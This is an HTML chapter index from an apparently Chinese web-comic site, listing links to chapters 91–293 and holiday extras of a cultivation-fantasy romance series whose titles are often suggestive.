            <li><a href="/zhangjie/74663-1-143.html" class="btn" title="91 要你灰飞烟灭！【涩图特典上线】" style="background-color: #eee; color: #111 !important;">91 要你灰飞烟灭！【涩图特典上线】</a></li>
            
            <li><a href="/zhangjie/74663-1-144.html" class="btn" title="133 神才有的境界！" style="background-color: #eee; color: #111 !important;">133 神才有的境界！</a></li>
            
            <li><a href="/zhangjie/74663-1-145.html" class="btn" title="91 要你灰飞烟灭！【涩图特典上线】" style="background-color: #eee; color: #111 !important;">91 要你灰飞烟灭！【涩图特典上线】</a></li>
            
            <li><a href="/zhangjie/74663-1-146.html" class="btn" title="91 要你灰飞烟灭！【涩图特典上线】" style="background-color: #eee; color: #111 !important;">91 要你灰飞烟灭！【涩图特典上线】</a></li>
            
            <li><a href="/zhangjie/74663-1-147.html" class="btn" title="134 他是我夫君，我相信他！" style="background-color: #eee; color: #111 !important;">134 他是我夫君，我相信他！</a></li>
            
            <li><a href="/zhangjie/74663-1-148.html" class="btn" title="135 桃儿和永宁的约定" style="background-color: #eee; color: #111 !important;">135 桃儿和永宁的约定</a></li>
            
            <li><a href="/zhangjie/74663-1-149.html" class="btn" title="137 另一半线索" style="background-color: #eee; color: #111 !important;">137 另一半线索</a></li>
            
            <li><a href="/zhangjie/74663-1-150.html" class="btn" title="135 桃儿和永宁的约定" style="background-color: #eee; color: #111 !important;">135 桃儿和永宁的约定</a></li>
            
            <li><a href="/zhangjie/74663-1-151.html" class="btn" title="135 桃儿和永宁的约定" style="background-color: #eee; color: #111 !important;">135 桃儿和永宁的约定</a></li>
            
            <li><a href="/zhangjie/74663-1-152.html" class="btn" title="139 当成宝宝在怀里宠吗？" style="background-color: #eee; color: #111 !important;">139 当成宝宝在怀里宠吗？</a></li>
            
            <li><a href="/zhangjie/74663-1-153.html" class="btn" title="140 这个姿势…不行啊！" style="background-color: #eee; color: #111 !important;">140 这个姿势…不行啊！</a></li>
            
            <li><a href="/zhangjie/74663-1-154.html" class="btn" title="141 神秘白毛女子？" style="background-color: #eee; color: #111 !important;">141 神秘白毛女子？</a></li>
            
            <li><a href="/zhangjie/74663-1-155.html" class="btn" title="142 你们关系很好吗？！！" style="background-color: #eee; color: #111 !important;">142 你们关系很好吗？！！</a></li>
            
            <li><a href="/zhangjie/74663-1-156.html" class="btn" title="143 我的愿望是……" style="background-color: #eee; color: #111 !important;">143 我的愿望是……</a></li>
            
            <li><a href="/zhangjie/74663-1-157.html" class="btn" title="144 我的愿望实现了哦" style="background-color: #eee; color: #111 !important;">144 我的愿望实现了哦</a></li>
            
            <li><a href="/zhangjie/74663-1-158.html" class="btn" title="番外 司言性转了？！" style="background-color: #eee; color: #111 !important;">番外 司言性转了？！</a></li>
            
            <li><a href="/zhangjie/74663-1-159.html" class="btn" title="145 剑神，死了？！" style="background-color: #eee; color: #111 !important;">145 剑神，死了？！</a></li>
            
            <li><a href="/zhangjie/74663-1-160.html" class="btn" title="146 谁动我徒儿 让你死无葬身之地！" style="background-color: #eee; color: #111 !important;">146 谁动我徒儿 让你死无葬身之地！</a></li>
            
            <li><a href="/zhangjie/74663-1-161.html" class="btn" title="147 现在…就不是小伤了" style="background-color: #eee; color: #111 !important;">147 现在…就不是小伤了</a></li>
            
            <li><a href="/zhangjie/74663-1-162.html" class="btn" title="148 走吧！别辜负朕" style="background-color: #eee; color: #111 !important;">148 走吧！别辜负朕</a></li>
            
            <li><a href="/zhangjie/74663-1-163.html" class="btn" title="149 九霄焰神刀" style="background-color: #eee; color: #111 !important;">149 九霄焰神刀</a></li>
            
            <li><a href="/zhangjie/74663-1-164.html" class="btn" title="150 永宁的生父？！" style="background-color: #eee; color: #111 !important;">150 永宁的生父？！</a></li>
            
            <li><a href="/zhangjie/74663-1-165.html" class="btn" title="番外 <劝学>番外篇" style="background-color: #eee; color: #111 !important;">番外 <劝学>番外篇</a></li>
            
            <li><a href="/zhangjie/74663-1-166.html" class="btn" title="151 惹你落泪的罪，唯有死才能赎清！" style="background-color: #eee; color: #111 !important;">151 惹你落泪的罪，唯有死才能赎清！</a></li>
            
            <li><a href="/zhangjie/74663-1-167.html" class="btn" title="152 就你，敢在我面前放肆？!" style="background-color: #eee; color: #111 !important;">152 就你，敢在我面前放肆？!</a></li>
            
            <li><a href="/zhangjie/74663-1-168.html" class="btn" title="番外＆小假条 内含福利" style="background-color: #eee; color: #111 !important;">番外＆小假条 内含福利</a></li>
            
            <li><a href="/zhangjie/74663-1-169.html" class="btn" title="153 永宁……有喜了？" style="background-color: #eee; color: #111 !important;">153 永宁……有喜了？</a></li>
            
            <li><a href="/zhangjie/74663-1-170.html" class="btn" title="154 我想，多听听他的故事" style="background-color: #eee; color: #111 !important;">154 我想，多听听他的故事</a></li>
            
            <li><a href="/zhangjie/74663-1-171.html" class="btn" title="155 那我就多宠宠师父吧~" style="background-color: #eee; color: #111 !important;">155 那我就多宠宠师父吧~</a></li>
            
            <li><a href="/zhangjie/74663-1-172.html" class="btn" title="156 与剑神不死不休？" style="background-color: #eee; color: #111 !important;">156 与剑神不死不休？</a></li>
            
            <li><a href="/zhangjie/74663-1-173.html" class="btn" title="白蓝番外 被我好好玩弄吧~" style="background-color: #eee; color: #111 !important;">白蓝番外 被我好好玩弄吧~</a></li>
            
            <li><a href="/zhangjie/74663-1-174.html" class="btn" title="157 老子要杀你满门来祭他！" style="background-color: #eee; color: #111 !important;">157 老子要杀你满门来祭他！</a></li>
            
            <li><a href="/zhangjie/74663-1-175.html" class="btn" title="158 唯有神…能达到的境界！" style="background-color: #eee; color: #111 !important;">158 唯有神…能达到的境界！</a></li>
            
            <li><a href="/zhangjie/74663-1-176.html" class="btn" title="159 你这疯婆子哭什么啊？" style="background-color: #eee; color: #111 !important;">159 你这疯婆子哭什么啊？</a></li>
            
            <li><a href="/zhangjie/74663-1-177.html" class="btn" title="160 大晚上唤我来她居室？" style="background-color: #eee; color: #111 !important;">160 大晚上唤我来她居室？</a></li>
            
            <li><a href="/zhangjie/74663-1-178.html" class="btn" title="161 要多大你才愿意答应呢~？" style="background-color: #eee; color: #111 !important;">161 要多大你才愿意答应呢~？</a></li>
            
            <li><a href="/zhangjie/74663-1-179.html" class="btn" title="162 她…一直都这么主动吗…" style="background-color: #eee; color: #111 !important;">162 她…一直都这么主动吗…</a></li>
            
            <li><a href="/zhangjie/74663-1-180.html" class="btn" title="163 淦！这俩糟老头子坏得很啊！" style="background-color: #eee; color: #111 !important;">163 淦！这俩糟老头子坏得很啊！</a></li>
            
            <li><a href="/zhangjie/74663-1-181.html" class="btn" title="164 玄武国第一美人…" style="background-color: #eee; color: #111 !important;">164 玄武国第一美人…</a></li>
            
            <li><a href="/zhangjie/74663-1-182.html" class="btn" title="165 今生我，永不再嫁！" style="background-color: #eee; color: #111 !important;">165 今生我，永不再嫁！</a></li>
            
            <li><a href="/zhangjie/74663-1-183.html" class="btn" title="166 神的子嗣 !" style="background-color: #eee; color: #111 !important;">166 神的子嗣 !</a></li>
            
            <li><a href="/zhangjie/74663-1-184.html" class="btn" title="167 难道她…是紫吟卿的女儿？！" style="background-color: #eee; color: #111 !important;">167 难道她…是紫吟卿的女儿？！</a></li>
            
            <li><a href="/zhangjie/74663-1-185.html" class="btn" title="168 要玩上五个时辰啊~" style="background-color: #eee; color: #111 !important;">168 要玩上五个时辰啊~</a></li>
            
            <li><a href="/zhangjie/74663-1-186.html" class="btn" title="番外 儿童节快乐！【内含福利】" style="background-color: #eee; color: #111 !important;">番外 儿童节快乐！【内含福利】</a></li>
            
            <li><a href="/zhangjie/74663-1-187.html" class="btn" title="169 你这手段也太下作啦！" style="background-color: #eee; color: #111 !important;">169 你这手段也太下作啦！</a></li>
            
            <li><a href="/zhangjie/74663-1-188.html" class="btn" title="170 不想再孤身一人了" style="background-color: #eee; color: #111 !important;">170 不想再孤身一人了</a></li>
            
            <li><a href="/zhangjie/74663-1-189.html" class="btn" title="171 我，好想再见到他啊" style="background-color: #eee; color: #111 !important;">171 我，好想再见到他啊</a></li>
            
            <li><a href="/zhangjie/74663-1-190.html" class="btn" title="172 被他玩弄五个时辰？！" style="background-color: #eee; color: #111 !important;">172 被他玩弄五个时辰？！</a></li>
            
            <li><a href="/zhangjie/74663-1-191.html" class="btn" title="173 宫女当中她最大?" style="background-color: #eee; color: #111 !important;">173 宫女当中她最大?</a></li>
            
            <li><a href="/zhangjie/74663-1-192.html" class="btn" title="番外 中秋番外" style="background-color: #eee; color: #111 !important;">番外 中秋番外</a></li>
            
            <li><a href="/zhangjie/74663-1-193.html" class="btn" title="174 你这欺师灭祖的混账！" style="background-color: #eee; color: #111 !important;">174 你这欺师灭祖的混账！</a></li>
            
            <li><a href="/zhangjie/74663-1-194.html" class="btn" title="175 喊我老狗？长本事了!!" style="background-color: #eee; color: #111 !important;">175 喊我老狗？长本事了!!</a></li>
            
            <li><a href="/zhangjie/74663-1-195.html" class="btn" title="176 慢点！太多了！" style="background-color: #eee; color: #111 !important;">176 慢点！太多了！</a></li>
            
            <li><a href="/zhangjie/74663-1-196.html" class="btn" title="177 脱…脱的太多了！" style="background-color: #eee; color: #111 !important;">177 脱…脱的太多了！</a></li>
            
            <li><a href="/zhangjie/74663-1-197.html" class="btn" title="178 怎么进来都做涩涩的事了？！" style="background-color: #eee; color: #111 !important;">178 怎么进来都做涩涩的事了？！</a></li>
            
            <li><a href="/zhangjie/74663-1-198.html" class="btn" title="179 人家都湿透了！" style="background-color: #eee; color: #111 !important;">179 人家都湿透了！</a></li>
            
            <li><a href="/zhangjie/74663-1-199.html" class="btn" title="180 师尊~一起来泡吧" style="background-color: #eee; color: #111 !important;">180 师尊~一起来泡吧</a></li>
            
            <li><a href="/zhangjie/74663-1-200.html" class="btn" title="181 定要让她不得好死！" style="background-color: #eee; color: #111 !important;">181 定要让她不得好死！</a></li>
            
            <li><a href="/zhangjie/74663-1-201.html" class="btn" title="182 这药 让他变得如此强硬？！" style="background-color: #eee; color: #111 !important;">182 这药 让他变得如此强硬？！</a></li>
            
            <li><a href="/zhangjie/74663-1-202.html" class="btn" title="183 怎还穿着衣服？一起侍寝吧~" style="background-color: #eee; color: #111 !important;">183 怎还穿着衣服？一起侍寝吧~</a></li>
            
            <li><a href="/zhangjie/74663-1-203.html" class="btn" title="184 这一次，由我来护你！" style="background-color: #eee; color: #111 !important;">184 这一次，由我来护你！</a></li>
            
            <li><a href="/zhangjie/74663-1-204.html" class="btn" title="185 重复的梦…" style="background-color: #eee; color: #111 !important;">185 重复的梦…</a></li>
            
            <li><a href="/zhangjie/74663-1-205.html" class="btn" title="186 为自己的过往赎罪" style="background-color: #eee; color: #111 !important;">186 为自己的过往赎罪</a></li>
            
            <li><a href="/zhangjie/74663-1-206.html" class="btn" title="番外 夏日炎炎" style="background-color: #eee; color: #111 !important;">番外 夏日炎炎</a></li>
            
            <li><a href="/zhangjie/74663-1-207.html" class="btn" title="187 神兵在你手里，不过是避雷针而已！" style="background-color: #eee; color: #111 !important;">187 神兵在你手里，不过是避雷针而已！</a></li>
            
            <li><a href="/zhangjie/74663-1-208.html" class="btn" title="188 你在我眼里，连人都不是！" style="background-color: #eee; color: #111 !important;">188 你在我眼里，连人都不是！</a></li>
            
            <li><a href="/zhangjie/74663-1-209.html" class="btn" title="189 三个功法" style="background-color: #eee; color: #111 !important;">189 三个功法</a></li>
            
            <li><a href="/zhangjie/74663-1-210.html" class="btn" title="190 我还要当你的妃子哦！" style="background-color: #eee; color: #111 !important;">190 我还要当你的妃子哦！</a></li>
            
            <li><a href="/zhangjie/74663-1-211.html" class="btn" title="191 无论师父在哪，我都会找到你！" style="background-color: #eee; color: #111 !important;">191 无论师父在哪，我都会找到你！</a></li>
            
            <li><a href="/zhangjie/74663-1-212.html" class="btn" title="192 神明降世！" style="background-color: #eee; color: #111 !important;">192 神明降世！</a></li>
            
            <li><a href="/zhangjie/74663-1-213.html" class="btn" title="193 轻点…这样不行啊…" style="background-color: #eee; color: #111 !important;">193 轻点…这样不行啊…</a></li>
            
            <li><a href="/zhangjie/74663-1-214.html" class="btn" title="194 永宁！你不能出来啊！" style="background-color: #eee; color: #111 !important;">194 永宁！你不能出来啊！</a></li>
            
            <li><a href="/zhangjie/74663-1-215.html" class="btn" title="195 这次，是桃儿赢了哦" style="background-color: #eee; color: #111 !important;">195 这次，是桃儿赢了哦</a></li>
            
            <li><a href="/zhangjie/74663-1-216.html" class="btn" title="196 我现在，只要你们死！！" style="background-color: #eee; color: #111 !important;">196 我现在，只要你们死！！</a></li>
            
            <li><a href="/zhangjie/74663-1-217.html" class="btn" title="197 你的对手 是我！" style="background-color: #eee; color: #111 !important;">197 你的对手 是我！</a></li>
            
            <li><a href="/zhangjie/74663-1-218.html" class="btn" title="198 没想到此界还有这样的美人~" style="background-color: #eee; color: #111 !important;">198 没想到此界还有这样的美人~</a></li>
            
            <li><a href="/zhangjie/74663-1-219.html" class="btn" title="199 怎么会有一根…？！" style="background-color: #eee; color: #111 !important;">199 怎么会有一根…？！</a></li>
            
            <li><a href="/zhangjie/74663-1-220.html" class="btn" title="200 愤怒，可以燎原！" style="background-color: #eee; color: #111 !important;">200 愤怒，可以燎原！</a></li>
            
            <li><a href="/zhangjie/74663-1-221.html" class="btn" title="201 桃儿终于帮上师父了哦" style="background-color: #eee; color: #111 !important;">201 桃儿终于帮上师父了哦</a></li>
            
            <li><a href="/zhangjie/74663-1-222.html" class="btn" title="202 我要你偿命!" style="background-color: #eee; color: #111 !important;">202 我要你偿命!</a></li>
            
            <li><a href="/zhangjie/74663-1-223.html" class="btn" title="203 桃儿，回家了" style="background-color: #eee; color: #111 !important;">203 桃儿，回家了</a></li>
            
            <li><a href="/zhangjie/74663-1-224.html" class="btn" title="204 我会一直等你回来。" style="background-color: #eee; color: #111 !important;">204 我会一直等你回来。</a></li>
            
            <li><a href="/zhangjie/74663-1-225.html" class="btn" title="205 桃儿的戏份才是最多的！" style="background-color: #eee; color: #111 !important;">205 桃儿的戏份才是最多的！</a></li>
            
            <li><a href="/zhangjie/74663-1-226.html" class="btn" title="万圣节番外 天命阁惊魂" style="background-color: #eee; color: #111 !important;">万圣节番外 天命阁惊魂</a></li>
            
            <li><a href="/zhangjie/74663-1-227.html" class="btn" title="206 三个人？" style="background-color: #eee; color: #111 !important;">206 三个人？</a></li>
            
            <li><a href="/zhangjie/74663-1-228.html" class="btn" title="207 教你吹箫如何？" style="background-color: #eee; color: #111 !important;">207 教你吹箫如何？</a></li>
            
            <li><a href="/zhangjie/74663-1-229.html" class="btn" title="208 帮本宫擦干身子~" style="background-color: #eee; color: #111 !important;">208 帮本宫擦干身子~</a></li>
            
            <li><a href="/zhangjie/74663-1-230.html" class="btn" title="209 好大的身法，好白的实力！" style="background-color: #eee; color: #111 !important;">209 好大的身法，好白的实力！</a></li>
            
            <li><a href="/zhangjie/74663-1-231.html" class="btn" title="210 无论分别多久，都会再次重逢" style="background-color: #eee; color: #111 !important;">210 无论分别多久，都会再次重逢</a></li>
            
            <li><a href="/zhangjie/74663-1-232.html" class="btn" title="211 我叫宫晓晓" style="background-color: #eee; color: #111 !important;">211 我叫宫晓晓</a></li>
            
            <li><a href="/zhangjie/74663-1-233.html" class="btn" title="212 为师需要人工呼吸！" style="background-color: #eee; color: #111 !important;">212 为师需要人工呼吸！</a></li>
            
            <li><a href="/zhangjie/74663-1-234.html" class="btn" title="213 为何他和别的女子在一起，我会这么不快....." style="background-color: #eee; color: #111 !important;">213 为何他和别的女子在一起，我会这么不快.....</a></li>
            
            <li><a href="/zhangjie/74663-1-235.html" class="btn" title="214 桃儿的梦" style="background-color: #eee; color: #111 !important;">214 桃儿的梦</a></li>
            
            <li><a href="/zhangjie/74663-1-236.html" class="btn" title="215 死变态" style="background-color: #eee; color: #111 !important;">215 死变态</a></li>
            
            <li><a href="/zhangjie/74663-1-237.html" class="btn" title="216 你什么时候在外面收的女徒弟！" style="background-color: #eee; color: #111 !important;">216 你什么时候在外面收的女徒弟！</a></li>
            
            <li><a href="/zhangjie/74663-1-238.html" class="btn" title="217 缺个暖床的人吗？" style="background-color: #eee; color: #111 !important;">217 缺个暖床的人吗？</a></li>
            
            <li><a href="/zhangjie/74663-1-239.html" class="btn" title="218 随您处置" style="background-color: #eee; color: #111 !important;">218 随您处置</a></li>
            
            <li><a href="/zhangjie/74663-1-240.html" class="btn" title="219 登陆幽岛" style="background-color: #eee; color: #111 !important;">219 登陆幽岛</a></li>
            
            <li><a href="/zhangjie/74663-1-241.html" class="btn" title="220 一见钟情，爱上彼此" style="background-color: #eee; color: #111 !important;">220 一见钟情，爱上彼此</a></li>
            
            <li><a href="/zhangjie/74663-1-242.html" class="btn" title="双旦活动 新特典上线【内含福利速进】" style="background-color: #eee; color: #111 !important;">双旦活动 新特典上线【内含福利速进】</a></li>
            
            <li><a href="/zhangjie/74663-1-243.html" class="btn" title="221 把我的桃儿，还来！" style="background-color: #eee; color: #111 !important;">221 把我的桃儿，还来！</a></li>
            
            <li><a href="/zhangjie/74663-1-244.html" class="btn" title="222 人族墨门" style="background-color: #eee; color: #111 !important;">222 人族墨门</a></li>
            
            <li><a href="/zhangjie/74663-1-245.html" class="btn" title="223 月影花" style="background-color: #eee; color: #111 !important;">223 月影花</a></li>
            
            <li><a href="/zhangjie/74663-1-246.html" class="btn" title="224 初代人帝" style="background-color: #eee; color: #111 !important;">224 初代人帝</a></li>
            
            <li><a href="/zhangjie/74663-1-247.html" class="btn" title="225 宫殿…裂开啦！" style="background-color: #eee; color: #111 !important;">225 宫殿…裂开啦！</a></li>
            
            <li><a href="/zhangjie/74663-1-248.html" class="btn" title="226 闯入九狱" style="background-color: #eee; color: #111 !important;">226 闯入九狱</a></li>
            
            <li><a href="/zhangjie/74663-1-249.html" class="btn" title="227 大舅和二舅" style="background-color: #eee; color: #111 !important;">227 大舅和二舅</a></li>
            
            <li><a href="/zhangjie/74663-1-250.html" class="btn" title="228 鬼…鬼啊！" style="background-color: #eee; color: #111 !important;">228 鬼…鬼啊！</a></li>
            
            <li><a href="/zhangjie/74663-1-251.html" class="btn" title="229 九狱府君" style="background-color: #eee; color: #111 !important;">229 九狱府君</a></li>
            
            <li><a href="/zhangjie/74663-1-252.html" class="btn" title="230 魅惑之神" style="background-color: #eee; color: #111 !important;">230 魅惑之神</a></li>
            
            <li><a href="/zhangjie/74663-1-253.html" class="btn" title="231 好想用脚踩他啊!" style="background-color: #eee; color: #111 !important;">231 好想用脚踩他啊!</a></li>
            
            <li><a href="/zhangjie/74663-1-254.html" class="btn" title="232 这么会装，可愿与我结拜？" style="background-color: #eee; color: #111 !important;">232 这么会装，可愿与我结拜？</a></li>
            
            <li><a href="/zhangjie/74663-1-255.html" class="btn" title="新年特典 上线" style="background-color: #eee; color: #111 !important;">新年特典 上线</a></li>
            
            <li><a href="/zhangjie/74663-1-256.html" class="btn" title="233 无论怎么看 我都比较大嘛~" style="background-color: #eee; color: #111 !important;">233 无论怎么看 我都比较大嘛~</a></li>
            
            <li><a href="/zhangjie/74663-1-257.html" class="btn" title="新年特别篇 新年快乐！" style="background-color: #eee; color: #111 !important;">新年特别篇 新年快乐！</a></li>
            
            <li><a href="/zhangjie/74663-1-258.html" class="btn" title="235 比武不是这么比的啊喂！" style="background-color: #eee; color: #111 !important;">235 比武不是这么比的啊喂！</a></li>
            
            <li><a href="/zhangjie/74663-1-259.html" class="btn" title="236 白蓝成神了？！" style="background-color: #eee; color: #111 !important;">236 白蓝成神了？！</a></li>
            
            <li><a href="/zhangjie/74663-1-260.html" class="btn" title="237 竟敢脱下裙子在他床上打滚？" style="background-color: #eee; color: #111 !important;">237 竟敢脱下裙子在他床上打滚？</a></li>
            
            <li><a href="/zhangjie/74663-1-261.html" class="btn" title="238 为师可是妇科圣手！" style="background-color: #eee; color: #111 !important;">238 为师可是妇科圣手！</a></li>
            
            <li><a href="/zhangjie/74663-1-262.html" class="btn" title="239 你人还怪好的嘞~" style="background-color: #eee; color: #111 !important;">239 你人还怪好的嘞~</a></li>
            
            <li><a href="/zhangjie/74663-1-263.html" class="btn" title="240 感觉要玩脱了..." style="background-color: #eee; color: #111 !important;">240 感觉要玩脱了...</a></li>
            
            <li><a href="/zhangjie/74663-1-264.html" class="btn" title="241 好惨一皇帝" style="background-color: #eee; color: #111 !important;">241 好惨一皇帝</a></li>
            
            <li><a href="/zhangjie/74663-1-265.html" class="btn" title="242 我们一定要好好聊聊啊~" style="background-color: #eee; color: #111 !important;">242 我们一定要好好聊聊啊~</a></li>
            
            <li><a href="/zhangjie/74663-1-266.html" class="btn" title="243 墨均衡！你个天杀的" style="background-color: #eee; color: #111 !important;">243 墨均衡！你个天杀的</a></li>
            
            <li><a href="/zhangjie/74663-1-267.html" class="btn" title="244 国师，你吸得是不是太紧了！" style="background-color: #eee; color: #111 !important;">244 国师，你吸得是不是太紧了！</a></li>
            
            <li><a href="/zhangjie/74663-1-268.html" class="btn" title="245 好好等皇上来捉奸吧" style="background-color: #eee; color: #111 !important;">245 好好等皇上来捉奸吧</a></li>
            
            <li><a href="/zhangjie/74663-1-269.html" class="btn" title="246 我们是光明正大的通奸！" style="background-color: #eee; color: #111 !important;">246 我们是光明正大的通奸！</a></li>
            
            <li><a href="/zhangjie/74663-1-270.html" class="btn" title="247 杀你，够了。" style="background-color: #eee; color: #111 !important;">247 杀你，够了。</a></li>
            
            <li><a href="/zhangjie/74663-1-271.html" class="btn" title="248 怪我太低调了" style="background-color: #eee; color: #111 !important;">248 怪我太低调了</a></li>
            
            <li><a href="/zhangjie/74663-1-272.html" class="btn" title="249 我的命还能撑住吗…" style="background-color: #eee; color: #111 !important;">249 我的命还能撑住吗…</a></li>
            
            <li><a href="/zhangjie/74663-1-273.html" class="btn" title="250 我们并非一路人" style="background-color: #eee; color: #111 !important;">250 我们并非一路人</a></li>
            
            <li><a href="/zhangjie/74663-1-274.html" class="btn" title="251 朕，才是皇帝啊" style="background-color: #eee; color: #111 !important;">251 朕，才是皇帝啊</a></li>
            
            <li><a href="/zhangjie/74663-1-275.html" class="btn" title="252 梦未醒，身已遥" style="background-color: #eee; color: #111 !important;">252 梦未醒，身已遥</a></li>
            
            <li><a href="/zhangjie/74663-1-276.html" class="btn" title="253 国主组个后宫，也正常吧~" style="background-color: #eee; color: #111 !important;">253 国主组个后宫，也正常吧~</a></li>
            
            <li><a href="/zhangjie/74663-1-277.html" class="btn" title="254 夫君累了，一起洗澡吧~" style="background-color: #eee; color: #111 !important;">254 夫君累了，一起洗澡吧~</a></li>
            
            <li><a href="/zhangjie/74663-1-278.html" class="btn" title="255 你是我的人,就让我决定吧" style="background-color: #eee; color: #111 !important;">255 你是我的人,就让我决定吧</a></li>
            
            <li><a href="/zhangjie/74663-1-279.html" class="btn" title="五一特典上新 速速解锁~" style="background-color: #eee; color: #111 !important;">五一特典上新 速速解锁~</a></li>
            
            <li><a href="/zhangjie/74663-1-280.html" class="btn" title="256 要不今晚上，来我这里？" style="background-color: #eee; color: #111 !important;">256 要不今晚上，来我这里？</a></li>
            
            <li><a href="/zhangjie/74663-1-281.html" class="btn" title="257 小女子不才,以后请多指教~" style="background-color: #eee; color: #111 !important;">257 小女子不才,以后请多指教~</a></li>
            
            <li><a href="/zhangjie/74663-1-282.html" class="btn" title="258 桃儿不在身边，师父肯定不习惯~" style="background-color: #eee; color: #111 !important;">258 桃儿不在身边，师父肯定不习惯~</a></li>
            
            <li><a href="/zhangjie/74663-1-283.html" class="btn" title="259 好不正经的山，好不正经的师父" style="background-color: #eee; color: #111 !important;">259 好不正经的山，好不正经的师父</a></li>
            
            <li><a href="/zhangjie/74663-1-284.html" class="btn" title="260 你才应该——给我滚！" style="background-color: #eee; color: #111 !important;">260 你才应该——给我滚！</a></li>
            
            <li><a href="/zhangjie/74663-1-285.html" class="btn" title="261 偏心的臭男人！！" style="background-color: #eee; color: #111 !important;">261 偏心的臭男人！！</a></li>
            
            <li><a href="/zhangjie/74663-1-286.html" class="btn" title="262 师父不会打算做什么坏事吧" style="background-color: #eee; color: #111 !important;">262 师父不会打算做什么坏事吧</a></li>
            
            <li><a href="/zhangjie/74663-1-287.html" class="btn" title="263 为何 她还跟在你身边?" style="background-color: #eee; color: #111 !important;">263 为何 她还跟在你身边?</a></li>
            
            <li><a href="/zhangjie/74663-1-288.html" class="btn" title="264 九幽之内" style="background-color: #eee; color: #111 !important;">264 九幽之内</a></li>
            
            <li><a href="/zhangjie/74663-1-289.html" class="btn" title="265 神族的气息" style="background-color: #eee; color: #111 !important;">265 神族的气息</a></li>
            
            <li><a href="/zhangjie/74663-1-290.html" class="btn" title="265.5 端午特别篇" style="background-color: #eee; color: #111 !important;">265.5 端午特别篇</a></li>
            
            <li><a href="/zhangjie/74663-1-291.html" class="btn" title="266 不要埋在人家胸口说话啊" style="background-color: #eee; color: #111 !important;">266 不要埋在人家胸口说话啊</a></li>
            
            <li><a href="/zhangjie/74663-1-292.html" class="btn" title="267 人灵果就这么被你们炫了？！" style="background-color: #eee; color: #111 !important;">267 人灵果就这么被你们炫了？！</a></li>
            
            <li><a href="/zhangjie/74663-1-293.html" class="btn" title="268 给家妹相个亲？" style="background-color: #eee; color: #111 !important;">268 给家妹相个亲？</a></li>
            
            <li><a href="/zhangjie/74663-1-294.html" class="btn" title="269 臭老头又再作死！" style="background-color: #eee; color: #111 !important;">269 臭老头又再作死！</a></li>
            
            <li><a href="/zhangjie/74663-1-295.html" class="btn" title="270 好下流的招数！" style="background-color: #eee; color: #111 !important;">270 好下流的招数！</a></li>
            
            <li><a href="/zhangjie/74663-1-296.html" class="btn" title="271 趴好，把屁股擡高" style="background-color: #eee; color: #111 !important;">271 趴好，把屁股擡高</a></li>
            
            <li><a href="/zhangjie/74663-1-297.html" class="btn" title="272 他，一心只想复仇" style="background-color: #eee; color: #111 !important;">272 他，一心只想复仇</a></li>
            
            <li><a href="/zhangjie/74663-1-298.html" class="btn" title="273 爱神的药？" style="background-color: #eee; color: #111 !important;">273 爱神的药？</a></li>
            
            <li><a href="/zhangjie/74663-1-299.html" class="btn" title="274 为师变小了？！" style="background-color: #eee; color: #111 !important;">274 为师变小了？！</a></li>
            
            <li><a href="/zhangjie/74663-1-300.html" class="btn" title="275 为师不可能这么可爱！" style="background-color: #eee; color: #111 !important;">275 为师不可能这么可爱！</a></li>
            
            <li><a href="/zhangjie/74663-1-301.html" class="btn" title="276 变成小孩…好像也不戳" style="background-color: #eee; color: #111 !important;">276 变成小孩…好像也不戳</a></li>
            
            <li><a href="/zhangjie/74663-1-302.html" class="btn" title="277 各位姐姐尽管使坏吧！" style="background-color: #eee; color: #111 !important;">277 各位姐姐尽管使坏吧！</a></li>
            
            <li><a href="/zhangjie/74663-1-303.html" class="btn" title="278 我不会让你死的！" style="background-color: #eee; color: #111 !important;">278 我不会让你死的！</a></li>
            
            <li><a href="/zhangjie/74663-1-304.html" class="btn" title="279 这下…尴尬了…" style="background-color: #eee; color: #111 !important;">279 这下…尴尬了…</a></li>
            
            <li><a href="/zhangjie/74663-1-305.html" class="btn" title="280 当然要打屁股啦~！" style="background-color: #eee; color: #111 !important;">280 当然要打屁股啦~！</a></li>
            
            <li><a href="/zhangjie/74663-1-306.html" class="btn" title="282 来，裤子扒掉, 让我看看~" style="background-color: #eee; color: #111 !important;">282 来，裤子扒掉, 让我看看~</a></li>
            
            <li><a href="/zhangjie/74663-1-307.html" class="btn" title="281 来，裤子扒掉, 让我看看~" style="background-color: #eee; color: #111 !important;">281 来，裤子扒掉, 让我看看~</a></li>
            
            <li><a href="/zhangjie/74663-1-308.html" class="btn" title="282 洗澡？那我可要看回来了！" style="background-color: #eee; color: #111 !important;">282 洗澡？那我可要看回来了！</a></li>
            
            <li><a href="/zhangjie/74663-1-309.html" class="btn" title="283 言庆元年。" style="background-color: #eee; color: #111 !important;">283 言庆元年。</a></li>
            
            <li><a href="/zhangjie/74663-1-310.html" class="btn" title="284 不能盯着其他女子看!" style="background-color: #eee; color: #111 !important;">284 不能盯着其他女子看!</a></li>
            
            <li><a href="/zhangjie/74663-1-311.html" class="btn" title="285 这都敢逃婚,这新娘得是多丑啊!" style="background-color: #eee; color: #111 !important;">285 这都敢逃婚,这新娘得是多丑啊!</a></li>
            
            <li><a href="/zhangjie/74663-1-312.html" class="btn" title="286 最后娶到了她……还有她？" style="background-color: #eee; color: #111 !important;">286 最后娶到了她……还有她？</a></li>
            
            <li><a href="/zhangjie/74663-1-313.html" class="btn" title="287 你这小道友果然是禽兽" style="background-color: #eee; color: #111 !important;">287 你这小道友果然是禽兽</a></li>
            
            <li><a href="/zhangjie/74663-1-314.html" class="btn" title="288 在我面前，你没有赢面!" style="background-color: #eee; color: #111 !important;">288 在我面前，你没有赢面!</a></li>
            
            <li><a href="/zhangjie/74663-1-315.html" class="btn" title="289 有本事! 你就把我镇压十万年!" style="background-color: #eee; color: #111 !important;">289 有本事! 你就把我镇压十万年!</a></li>
            
            <li><a href="/zhangjie/74663-1-316.html" class="btn" title="290 姐姐~ 是担心弟弟不能人事?" style="background-color: #eee; color: #111 !important;">290 姐姐~ 是担心弟弟不能人事?</a></li>
            
            <li><a href="/zhangjie/74663-1-317.html" class="btn" title="291 独自迎战" style="background-color: #eee; color: #111 !important;">291 独自迎战</a></li>
            
            <li><a href="/zhangjie/74663-1-318.html" class="btn" title="292 朕一定会夺回一切【新特典上线】" style="background-color: #eee; color: #111 !important;">292 朕一定会夺回一切【新特典上线】</a></li>
            
            <li><a href="/zhangjie/74663-1-319.html" class="btn" title="293 怎会有…其他让我心动的人…" style="background-color: #eee; color: #111 !important;">293 怎会有…其他让我心动的人…</a></li>
            
